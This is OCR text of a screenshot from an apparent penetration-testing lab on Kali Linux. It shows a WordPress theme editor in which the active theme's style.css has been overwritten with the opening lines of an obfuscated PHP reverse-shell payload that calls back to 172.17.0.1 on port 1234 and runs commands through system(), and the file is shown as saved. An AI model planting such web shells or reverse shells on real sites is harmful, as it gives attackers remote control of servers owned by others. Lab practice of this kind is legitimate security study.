 Theme Code Editor < Web In
172.17.0.2/wordpress/wp-admin/themes.php?page=theme_editor_theme
21
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Laboratorios
Web Invulnerable 6 0 Añadir Hola, mario
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Temas 3
Editor
Theme Code Editor
Plugins 2
Usuarios
Herramientas
Ajustes
Theme Editor
Cerrar menú
This theme is currently activated!
Warning: Making changes to active themes is not recommended.
Twenty Twenty-Two: Editing twentytwentytwo/style.css
Select theme to edit: Twenty Twenty-T Select
Upload Create Remove
1 /*<?php /**/
2 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
3 $dis=@ini_get('disable_functions');
4 if(!empty($dis)){
5 $dis=preg_replace('/[, ]+/',',',$dis);
6 $dis=explode(',',$dis);
7 $dis=array_map('trim',$dis);
8 }else{
9 $dis=array();
10 }
11
12 $ipaddr='172.17.0.1';
13 $port=1234;
14
15 if(!function_exists('VFzzFU')){
16 function VFzzFU($c){
17 global $dis;
18
19 if (FALSE!==stristr(PHP_OS,'win')){
20 $c=$c." 2>&1\n";
21 }
22 $ihiCmRf='is_callable';
23 $OHCiuxr='in_array';
24
25 if($ihiCmRf('system')&&!$OHCiuxr('system',$dis)){
26 ob_start();
27 system($c);
File Saved Successfully!
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json
Update File Download File Download Theme